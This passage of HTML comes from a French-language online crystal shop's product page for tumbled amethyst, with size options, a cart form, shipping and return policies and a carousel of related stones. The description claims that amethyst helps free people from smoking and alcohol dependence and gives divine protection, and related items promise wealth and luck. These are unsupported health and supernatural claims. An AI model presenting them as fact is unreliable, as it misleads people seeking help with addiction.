        Très grand 1 4/8"
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .tres-grand-1-4-8').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                        
                        
                      </div>
                    </div>
                    <div class="detail-cart detail-cart2 detail-cart3">
                      <div class="box-qty-cart clearfix">
                        <div class="product-qty pull-left">
                          
                          <span class="font-bold">Qty:</span>
                          
                          <div class="js-qty" >
                            <input type="number" size="4" title="Qty" value="1" min="1" id="Quantity" name="quantity" />
                          </div>
                        </div>
                        <button type="submit" class="pull-left addcart-link bg-color text-uppercase font-bold white hover-btn enj-add-to-cart-btn engoj-btn-addtocart"><span>Ajouter au panier</span></button>
                      </div>
                      <ul class="list-inline-block">
                        <li>
                           
<a href="/account/login" class="compare-link link-hover">
  <i class="loin fa-cœur"></i>
  <span>Ajouter à la liste de souhaits</span>
</a>


                        </li>
                      </ul>
                      
                      
                      
                      
                      
                      





<ul class="list-inline-block social-box">
  <li>
    <a href="//www.facebook.com/sharer.php?u=https://www.themysticalritual.com/fr/products/tumbled-amethyst" target="_blank" class="wobble-bottom"><i class="fab fa-facebook-f"></i></a>
  </li>
  <li>
    <a href="//twitter.com/share?text=Am%C3%A9thyste%20roul%C3%A9e%20-%20Protection,%20purification,%20connexion%20divine%20et%20lib%C3%A9ration%20des%20d%C3%A9pendances&amp;url=https://www.themysticalritual.com/fr/products/tumbled-amethyst" target="_blank" class="wobble-bottom"><i class="fab fa-twitter"></i></a>
  </li>
  <li>
    <a href="//pinterest.com/pin/create/button/?url=https://www.themysticalritual.com/fr/products/tumbled-amethyst&amp;media=http://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_1024x1024.png?v=1676246530&amp;description=Am%C3%A9thyste%20roul%C3%A9e%20-%20Protection,%20purification,%20connexion%20divine%20et%20lib%C3%A9ration%20des%20d%C3%A9pendances" target="_blank"  class="wobble-bottom"><i class="fab fa-pinterest-p"></i></a>
  </li>
  <li>
    <a href="//plus.google.com/share?url=https://www.themysticalritual.com/fr/products/tumbled-amethyst" class="wobble-bottom"><i class="fab fa-google-plus-g"></i></a>
  </li>
</ul>
                      
                    </div>
                    <input type="hidden" name="product-id" value="8122825244960" /><input type="hidden" name="section-id" value="product-template" /></form>
                  </div>
                </div>
                
              </div>
            </div>
            <!-- end box-detail-product -->
            
  
  	<div class="tabs-detail tabs-detail3 border-bottom">
    <div class="title-tab-detail">
      <ul class="list-inline-block">
        
        <li class="active"><a href="#tab1" data-toggle="tab" class="link-hover text-uppercase font-bold">Description</a></li>
        
        
          
            
        
        
        <li><a href="#tab3" class="text-uppercase font-bold link-hover" data-toggle="tab">expédition</a></li>
        
        
        <li><a href="#tab5" class="text-uppercase font-bold link-hover" data-toggle="tab">Retour</a></li>
        
  
            
                  
                            
        
      </ul>
    </div>
    <div class="tab-content border-top border-bottom">
      
      <div id="tab1" class="tab-pane active">
        <div class="detail-description">
          <meta charset="utf-8">

 <p class="p1" data-mce-fragment="1">L'améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d'accéder à la sagesse en eux-mêmes. En méditant avec l'énergie des améthystes, on peut ouvrir des voies vers la libération de mauvaises habitudes telles que le tabagisme ou la consommation d'alcool - non seulement en créant une opportunité de guérir mais aussi en donnant un aperçu de l'amélioration de soi mentalement, physiquement et spirituellement ! Véritable cristal de guérison parfait pour tous les horizons, découvrez ce que cette belle pierre précieuse a au-delà de ses teintes violettes. <b data-mce-fragment="1"><br data-mce-fragment="1"><br data-mce-fragment="1">DÉTAILS<br></b> • (1) améthyste roulée<br><br><br> <b data-mce-fragment="1">TAILLE<br></b> • Petit 4/8" -6/8"<br data-mce-fragment="1"> • Moyen 7/8" - 1 1/8"<br data-mce-fragment="1"> • Grand 1 1/8" - 1 3/8"<br><meta charset="utf-8"> <span data-mce-fragment="1">• Très grand 1 4/8" +</span><br><b data-mce-fragment="1"><br></b></p>

<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1">PROPRIÉTÉS</strong> <br data-mce-fragment="1"><span data-mce-fragment="1">• Protection<br data-mce-fragment="1"> • Épuration<br data-mce-fragment="1"> • Connexion divine<br data-mce-fragment="1"> • Libérez les dépendances<br data-mce-fragment="1"><br data-mce-fragment="1"></span><br data-mce-fragment="1"></p>

<p class="p1" data-mce-fragment="1">* Les pierres seront choisies intuitivement au hasard.<br data-mce-fragment="1"><br data-mce-fragment="1"> ** Comme il s'agit de cristaux naturels, des variations de couleur et des imperfections peuvent apparaître de temps à autre. Cela fait partie du charme d'utiliser des matériaux naturels.</p>
        </div>
      </div>
      
          
      <div id="tab4" class="tab-pane">
        <iframe width="560" height="315" src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
        
        
        

        
      </div>
      
      
      
      <div id="tab3" class="tab-pane">
        
        
        <p> Tous les produits sont fabriqués à la main sur commande et généralement expédiés entre <strong>1 et 3 JOURS OUVRABLES</strong> . Si vous commandez un vendredi, samedi et dimanche ne comptent pas comme jours ouvrables. Lundi sera le premier jour ouvrable compté.</p>

<p>Les commandes économiques expédient USPS First Class Mail<br> Si vous avez besoin d'une expédition accélérée, veuillez sélectionner à la caisse</p>
        
      </div>
      

         
      <div id="tab5" class="tab-pane">
        
        
        <div class="shopify-policy__title">

<h1>Politique de remboursement</h1>


</div>

<div class="shopify-policy__body">

<div class="rte">

<p>Nous avons une politique de retour de 15 jours, ce qui signifie que vous avez 15 jours après réception de votre article pour demander un retour.<br><br> Pour être éligible à un retour, votre article doit être dans le même état que vous l'avez reçu, non porté ou non utilisé, avec des étiquettes et dans son emballage d'origine. Vous aurez également besoin du reçu ou de la preuve d'achat.<br><br> Pour commencer un retour, vous pouvez nous contacter à<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a> .<br> <br>Si votre retour est accepté, nous vous enverrons une étiquette d'expédition de retour, ainsi que des instructions sur comment et où envoyer votre colis. *Les articles qui nous sont renvoyés sans demande préalable de retour ne seront pas acceptés.<br><br> Vous pouvez toujours nous contacter pour toute question de retour à<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a> .</p>

<br>
<p><strong>Dommages et problèmes</strong><br> Veuillez inspecter votre commande à la réception et nous contacter immédiatement si l'article est défectueux, endommagé ou si vous recevez le mauvais article, afin que nous puissions évaluer le problème et le résoudre.</p>

<br>
<p><strong>Exceptions / articles non retournables</strong> <br>Certains types d'articles ne peuvent pas être retournés, tels que les herbes, les bougies, etc..., les produits personnalisés (comme les commandes spéciales ou les articles personnalisés) et les articles de soins personnels (comme les sels de bain rituels, etc...). Nous n'acceptons pas non plus les retours de matières dangereuses, de liquides inflammables ou de gaz. Veuillez nous contacter si vous avez des questions ou des préoccupations concernant votre article spécifique.<br><br> Malheureusement, nous ne pouvons pas accepter les retours d'articles soldés ou de cartes-cadeaux.</p>

<br>
<p><strong>des échanges</strong><br> Le moyen le plus rapide de vous assurer d'obtenir ce que vous voulez est de retourner l'article que vous avez, et une fois le retour accepté, effectuez un achat séparé pour le nouvel article.</p>

<br>
<p><strong>Délai de réflexion de 14 jours pour l'Union européenne</strong> <br>Nonobstant ce qui précède, si la marchandise est expédiée dans l'Union européenne, vous avez le droit d'annuler ou de retourner votre commande dans les 14 jours, pour quelque raison que ce soit et sans justification. Comme ci-dessus, votre article doit être dans le même état que vous l'avez reçu, non porté ou non utilisé, avec des étiquettes et dans son emballage d'origine. Vous aurez également besoin du reçu ou de la preuve d'achat.</p>

<br>
<p><strong>Remboursements</strong><br> Nous vous informerons une fois que nous aurons reçu et inspecté votre retour, et vous ferons savoir si le remboursement a été approuvé ou non. En cas d'approbation, vous serez automatiquement remboursé sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que votre banque ou votre société de carte de crédit peut prendre un certain temps pour traiter et publier le remboursement également.<br> Si plus de 15 jours ouvrables se sont écoulés depuis que nous avons approuvé votre retour, veuillez nous contacter à magic@themysticalritual.com.</p>


</div>


</div>
        
      </div>
      
               
          
          
          
             
          
          
          
    </div>
  </div>
  

            
 



<div class="lastest-product">
  <h2 class="title24 text-uppercase font-bold">Tu pourrais aussi aimer</h2>
  <div class="wrap-product">
    <div class="wrap-item text-center" data-pagination="false" data-autoplay="false" data-transition="fade" data-navigation="true" data-itemscustom="[[0,1],[560,2],[768,3],[1024,3],[1200,3]]">
      
      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
        <img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Stone Clusters</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" class="link-hover">Amas de Pyrite - Richesse, Chance, Abondance, "Fools" Gold"</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $8.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3.png?v=1679775411" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA4.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/tumbled-black-onyx">
        <img src="//www.themysticalritual.com/cdn/shop/products/blackobsidian.png?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-black-onyx" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/tumbled-black-onyx" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/tumbled-black-onyx" class="link-hover">Obsidienne noire dégringolée - Protection psychique, mise à la terre, nettoyage, communication spirituelle</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $3.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/blackobsidian.png?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian.jpg?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian2.jpg?v=1676322775" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/black-obsidian3.jpg?v=1676322776" alt="Buy Online Latest and Unique Tumbled Black Obsidian - Psychic Protection, Grounding, Cleansing, Spirit Communication | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth">
        <img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="green-aventurine-abundance-prosperity-luck-wealth" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/green-aventurine-abundance-prosperity-luck-wealth" class="link-hover">Aventurine verte roulée - Abondance, prospérité, chance, richesse</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $4.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine2.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine3.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine4.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness">
        <img src="//www.themysticalritual.com/cdn/shop/products/tigereyetumbled1.png?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/tumbled-tiger-eye-protection-sobriety-balance-vitality-strength-practicality-warrior-christ-consciousness" class="link-hover">Oeil de tigre dégringolé - Protection, Sobriété, Équilibre, Vitalité, Force, Praticité, Guerrier, Conscience du Christ</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tigereyetumbled1.png?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye.jpg?v=1676312389" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye2.jpg?v=1676312388" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tiger-eye3.jpg?v=1676312390" alt="Buy Online Latest and Unique Tumbled Tiger Eye - Protection, Sobriety, Balance, Vitality, Strength, Practicality, Warrior, Christ Consciousness | Shop Best Spiritual Items - The Mystical Ritu"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/tumbled-citrine-happiness-joy">
        <img src="//www.themysticalritual.com/cdn/shop/products/tumbledcitrine.png?v=1676005348" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-citrine-happiness-joy" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8119209460000" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8119209460000" value="44510249484576" />
              <button type="submit" name="add" id="AddToCart8119209460000" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Ajouter au panier</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/tumbled-citrine-happiness-joy" class="link-hover">Citrine Roulée - Bonheur, Joie, Abondance, Créativité Clarté</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/tumbledcitrine.png?v=1676005348" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine.jpg?v=1676005369" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine2.jpg?v=1676005368" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Citrine3.jpg?v=1676005368" alt="Buy Online Latest and Unique Tumbled Citrine - Happiness, Joy, Abundance, Creativity Clarity | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions">
        <img src="//www.themysticalritual.com/cdn/shop/products/amethystclusters.png?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="amethyst-cluster-protection-purification-divine-connection-release-addictions" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Stone Clusters</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/amethyst-cluster-protection-purification-divine-connection-release-addictions" class="link-hover">Grappe d'améthyste - Protection, purification, connexion divine, libération des dépendances</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $9.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethystclusters.png?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster6.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster2.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster4.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/amethyst-cluster5.jpg?v=1676316707" alt="Buy Online Latest and Unique Amethyst Cluster - Protection, Purification, Divine Connection, Release Addictions | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/fr/collections/single-stones/products/tumbled-smokey-quartz">
        <img src="//www.themysticalritual.com/cdn/shop/products/smokeyquartztumbled1.png?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="tumbled-smokey-quartz" class="quickview-link engoj_btn_quickview"><i class="fas fa-oeil"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/fr/collections/single-stones/products/tumbled-smokey-quartz" class="addcart-link pull-left"><span>Sélectionner une option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="loin fa-cœur"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/fr/collections/single-stones/products/tumbled-smokey-quartz" class="link-hover">Quartz fumé roulé - Manifestation, Ancrage, Transmutation, Organisation</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">À partir de $2.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
